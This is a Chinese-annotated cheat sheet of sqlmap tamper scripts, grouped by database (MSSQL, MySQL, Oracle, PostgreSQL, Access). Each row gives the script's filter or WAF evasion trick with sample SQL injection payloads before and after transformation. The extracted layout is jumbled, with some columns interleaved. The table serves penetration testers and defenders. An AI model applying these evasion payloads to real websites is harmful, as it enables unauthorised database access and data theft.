 ("1 AND '1'='1")
all 1 apostrophemask.py 用utf8代替引号 '1 AND %EF%BC%871%EF%BC%87=%EF%BC%871'
("1' AND SLEEP(5)#")
all 2 base64encode.py 用base64编码替换 'MScgQU5EIFNMRUVQKDUpIw=='
('1 UNION SELECT foobar')
all 3 multiplespaces.py 围绕SQL关键字添加多个空格 '1    UNION     SELECT   foobar'
('SELECT id FROM users')
all 4 space2plus.py 用+替换空格 'SELECT+id+FROM+users'
双重查询语句。取代predefined SQL关键字with表示 ('1 UNION SELECT 2--')
all 5 nonrecursivereplacement.py suitable for替代（例如 .replace（“SELECT”、””)） filters '1 UNIOUNIONN SELESELECTCT 2--'
代替空格字符（“”）从一个随机的空 ('SELECT id FROM users')
all 6 space2randomblank.py 白字符可选字符的有效集 'SELECT%0Did%0DFROM%0Ausers'
('-1 UNION ALL SELECT')
all 7 unionalltounion.py 替换UNION ALL SELECT UNION SELECT '-1 UNION SELECT'
('1 AND 1=1')
all 8 securesphere.py 追加特制的字符串 "1 AND 1=1 and '0having'='0having'"
'1 AND 9227=9227'
mssql 1 space2hash.py 绕过过滤‘=’ 替换空格字符（”），（’ – ‘）后跟一个破折号注释，一个随机字符串和一个新行 '1--nVNaVoPYeva%0AAND--ngNvzqu%0A9227=9227'
* Input: SELECT * FROM users WHERE id=1
mssql 2 equaltolike.py like 代替等号 2 * Output: SELECT * FROM users WHERE id LIKE 1
Input: SELECT id FROM users
mssql 3 space2mssqlblank.py(mssql) 空格替换为其它空符号 Output: SELECT%08id%02FROM%0Fusers
('1 AND 9227=9227')
mssql 4 space2mssqlhash.py 替换空格 '1%23%0AAND%23%0A9227=9227'
('1 AND A > B--')
mssql 5 between.py 用between替换大于号（>） '1 AND A NOT BETWEEN 0 AND B--'
* Input: SELECT FIELD FROM TABLE
mssql 6 percentage.py asp允许每个字符前面添加一个%号 * Output: %S%E%L%E%C%T %F%I%E%L%D %F%R%O%M %T%A%B%L%E
('1 AND 9227=9227-- ')
mssql 7 sp_password.py 追加sp_password’从DBMS日志的自动模糊处理的有效载荷的末尾 '1 AND 9227=9227-- sp_password'
* Input: SELECT FIELD FROM%20TABLE
mssql 8 charencode.py url编码 * Output: %53%45%4c%45%43%54%20%46%49%45%4c%44%20%46%52%4f%4d%20%54%41%42%4c%45
* Input: INSERT
mssql 9 randomcase.py 随机大小写 * Output: InsERt
* Input: SELECT FIELD%20FROM TABLE
* Output:
%u0053%u0045%u004c%u0045%u0043%u0054%u0020%u0046%u0049%u0045%u004c%u0044%u0020
mssql 10 charunicodeencode.py 字符串 unicode 编码 %u0046%u0052%u004f%u004d%u0020%u0054%u0041%u0042%u004c%u0045′
* Input: SELECT id FROM users
mssql 11 space2comment.py Replaces space character (‘ ‘) with comments ‘/**/’ * Output: SELECT//id//FROM/**/users
* Input: SELECT * FROM users WHERE id=1
mysql >= 5.1.13 1 equaltolike.py like 代替等号 2 * Output: SELECT * FROM users WHERE id LIKE 1
('1 AND A > B')
mysql >= 5.1.13 2 greatest.py 绕过过滤’>’ ,用GREATEST替换大于号。 '1 AND GREATEST(A,B+1)=A'
tamper("1 AND '1'='1")
mysql >= 5.1.13 3 apostrophenullencode.py 绕过过滤双引号，替换字符和双引号。 '1 AND %00%271%00%27=%00%271'
绕过对 IFNULL 过滤。 ('IFNULL(1, 2)')
mysql >= 5.1.13 4 ifnull2ifisnull.py 替换类似’IFNULL(A, B)’为’IF(ISNULL(A), B, A)’ 'IF(ISNULL(1),2,1)'
('1 AND 9227=9227')
mysql >= 5.1.13 5 space2mssqlhash.py 替换空格 '1%23%0AAND%23%0A9227=9227'
('1 AND 2>1--')
mysql >= 5.1.13 6 modsecurityversioned.py 过滤空格，包含完整的查询版本注释 '1 /*!30874AND 2>1*/--'
Input: SELECT id FROM users
mysql >= 5.1.13 7 space2mysqlblank.py 空格替换其它空白符号(mysql) Output: SELECT%0Bid%0BFROM%A0users
('1 AND A > B--')
mysql >= 5.1.13 8 between.py 用between替换大于号（>） '1 AND A NOT BETWEEN 0 AND B--'
('1 AND 2>1--')
mysql >= 5.1.13 9 modsecurityzeroversioned.py 包含了完整的查询与零版本注释 '1 /*!00000AND 2>1*/--'
('1 AND 9227=9227')
mysql >= 5.1.13 10 space2mysqldash.py 替换空格字符（”）（’ – ‘）后跟一个破折号注释一个新行（’ n’） '1--%0AAND--%0A9227=9227'
代替空格字符后与一个有效的随机空白字符的SQL语句。 ('SELECT id FROM users where id = 1')
mysql >= 5.1.13 11 bluecoat.py 然后替换=为like 'SELECT%09id FROM users where id LIKE 1'
* Input: SELECT FIELD FROM TABLE
mysql >= 5.1.13 12 percentage.py asp允许每个字符前面添加一个%号 * Output: %S%E%L%E%C%T %F%I%E%L%D %F%R%O%M %T%A%B%L%E
* Input: SELECT FIELD FROM%20TABLE
mysql >= 5.1.13 13 charencode.py url编码 * Output: %53%45%4c%45%43%54%20%46%49%45%4c%44%20%46%52%4f%4d%20%54%41%42%4c%45
* Input: INSERT
mysql >= 5.1.13 14 randomcase.py 随机大小写 * Output: InsERt
* Input: 1 UNION ALL SELECT NULL, NULL,
CONCAT(CHAR(58,104,116,116,58),IFNULL(CAST(CURRENT_USER() AS
CHAR),CHAR(32)),CHAR(58,100,114,117,58))#
* Output: 1/*!UNION**!ALL**!SELECT**!NULL*/,/*!NULL*/,
CONCAT(CHAR(58,104,116,116,58),IFNULL(CAST(CURRENT_USER()/*!AS**!CHAR*/),CHAR(32)),C
mysql >= 5.1.13 15 versionedkeywords.py Encloses each non-function keyword with versioned MySQL comment HAR(58,100,114,117,58))#
* Input: SELECT id FROM users
mysql >= 5.1.13 16 space2comment.py Replaces space character (‘ ‘) with comments ‘/**/’ * Output: SELECT//id//FROM/**/users
* Input: SELECT FIELD%20FROM TABLE
* Output:
%u0053%u0045%u004c%u0045%u0043%u0054%u0020%u0046%u0049%u0045%u004c%u0044%u0020
mysql >= 5.1.13 17 charunicodeencode.py 字符串 unicode 编码 %u0046%u0052%u004f%u004d%u0020%u0054%u0041%u0042%u004c%u0045′
* Input: 1 UNION ALL SELECT NULL, NULL,
CONCAT(CHAR(58,122,114,115,58),IFNULL(CAST(CURRENT_USER() AS
CHAR),CHAR(32)),CHAR(58,115,114,121,58))#
* Output:
1/*!UNION**!ALL**!SELECT**!NULL*/,/*!NULL*/,/*!CONCAT*/(/*!CHAR*/(58,122,114,115,58),/*!I
FNULL*/(CAST(/*!CURRENT_USER*/()/*!AS**!CHAR*/),/*!CHAR*/(32)),/*!CHAR*/(58,115,114,121,
mysql >= 5.1.13 18 versionedmorekeywords.py 注释绕过 58))#
* Input: value’ UNION ALL SELECT
CONCAT(CHAR(58,107,112,113,58),IFNULL(CAST(CURRENT_USER() AS
CHAR),CHAR(32)),CHAR(58,97,110,121,58)), NULL, NULL# AND ‘QDWa’='QDWa
* Output: value’
/*!0UNION/*!0ALL/*!0SELECT/*!0CONCAT(/*!0CHAR(58,107,112,113,58),/*!0IFNULL(CAST(/*!0C
URRENT_USER()/*!0AS/*!0CHAR),/*!0CHAR(32)),/*!0CHAR(58,97,110,121,58)), NULL,
MySQL < 5.1 19 halfversionedmorekeywords.py 关键字前加注释 NULL#/*!0AND ‘QDWa’='QDWa
MySQL < 5.1 20 halfversionedmorekeywords.py 当数据库为mysql时绕过防火墙，每个关键字之前添加 mysql版本评论 1.("value' UNION ALL SELECT CONCAT(CHAR(58,107,112,113,58),IFNULL(CAST(CURRENT_USER()
* Input: 1 AND 9227=9227
MySQL >= 5.1.13 21 space2morehash.py 空格替换为 #号 以及更多随机字符串 换行符 * Output: 1%23PTTmJopxdWJ%0AAND%23cWfcVRPV%0A9227=9227
('1 AND A > B')
Oracle 1 greatest.py 绕过过滤’>’ ,用GREATEST替换大于号。 '1 AND GREATEST(A,B+1)=A'
tamper("1 AND '1'='1")
Oracle 2 apostrophenullencode.py 绕过过滤双引号，替换字符和双引号。 '1 AND %00%271%00%27=%00%271'
('1 AND A > B--')
Oracle 3 between.py 用between替换大于号（>） '1 AND A NOT BETWEEN 0 AND B--'
* Input: SELECT FIELD FROM%20TABLE
Oracle 4 charencode.py url编码 * Output: %53%45%4c%45%43%54%20%46%49%45%4c%44%20%46%52%4f%4d%20%54%41%42%4c%45
* Input: INSERT
Oracle 5 randomcase.py 随机大小写 * Output: InsERt
* Input: SELECT FIELD%20FROM TABLE
* Output:
%u0053%u0045%u004c%u0045%u0043%u0054%u0020%u0046%u0049%u0045%u004c%u0044%u0020
Oracle 6 charunicodeencode.py 字符串 unicode 编码 %u0046%u0052%u004f%u004d%u0020%u0054%u0041%u0042%u004c%u0045′
* Input: SELECT id FROM users
Oracle 7 space2comment.py Replaces space character (‘ ‘) with comments ‘/**/’ * Output: SELECT//id//FROM/**/users
('1 AND A > B')
PostgreSQL 1 greatest.py 绕过过滤’>’ ,用GREATEST替换大于号。 '1 AND GREATEST(A,B+1)=A'
tamper("1 AND '1'='1")
PostgreSQL 2 apostrophenullencode.py 绕过过滤双引号，替换字符和双引号。 '1 AND %00%271%00%27=%00%271'
('1 AND A > B--')
PostgreSQL 3 between.py 用between替换大于号（>） '1 AND A NOT BETWEEN 0 AND B--'
* Input: SELECT FIELD FROM TABLE
PostgreSQL 4 percentage.py asp允许每个字符前面添加一个%号 * Output: %S%E%L%E%C%T %F%I%E%L%D %F%R%O%M %T%A%B%L%E
* Input: SELECT FIELD FROM%20TABLE
PostgreSQL 5 charencode.py url编码 * Output: %53%45%4c%45%43%54%20%46%49%45%4c%44%20%46%52%4f%4d%20%54%41%42%4c%45
* Input: INSERT
PostgreSQL 6 randomcase.py 随机大小写 * Output: InsERt
* Input: SELECT FIELD%20FROM TABLE
* Output:
%u0053%u0045%u004c%u0045%u0043%u0054%u0020%u0046%u0049%u0045%u004c%u0044%u0020
PostgreSQL 7 charunicodeencode.py 字符串 unicode 编码 %u0046%u0052%u004f%u004d%u0020%u0054%u0041%u0042%u004c%u0045′
* Input: SELECT id FROM users
PostgreSQL 8 space2comment.py Replaces space character (‘ ‘) with comments ‘/**/’ * Output: SELECT//id//FROM/**/users
('1 AND 1=1')
Access 1 appendnullbyte.py 在有效负荷结束位置加载零字节字符编码 '1 AND 1=1%00'
* Input: SELECT FIELD FROM%20TABLE
* Output:
%2553%2545%254c%2545%2543%2554%2520%2546%2549%2545%254c%2544%2520%2546%2552%254f
其他 chardoubleencode.py 双url编码(不处理以编码的) %254d%2520%2554%2541%2542%254c%2545
* Input: 1′ AND 1=1
其他 unmagicquotes.py 宽字符绕过 GPC addslashes * Output: 1%bf%27 AND 1=1–%20
其他 randomcomments.py 用/**/分割sql关键字 ‘INSERT’ becomes ‘IN//S//ERT’